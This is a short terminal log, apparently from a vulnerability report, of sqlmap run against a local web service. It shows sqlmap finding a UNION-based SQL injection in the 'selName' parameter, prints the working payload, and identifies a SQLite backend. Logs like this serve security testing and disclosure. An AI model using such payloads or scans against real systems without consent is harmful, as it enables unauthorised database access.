 root@dev-virtual-machine:~/sqlmap# python sqlmap.py -u "http://localhost:8080/qu
ery?a=settings&path0=bookmarks&selName=_id&selId=1"
sqlmap
{1.0-dev-637d3cb}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:38:43
[21:38:43] [INFO] resuming back-end DBMS 'sqlite'
[21:38:43] [INFO] testing connection to the target URL
[21:38:43] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: selName
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: a=settings&path0=system&selName=_id) UNION ALL SELECT NULL,NULL,'qq
moq'||'lDQYMQlSaM'||'qgriq'-- &selId=5
---
[21:38:43] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:38:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
localhost'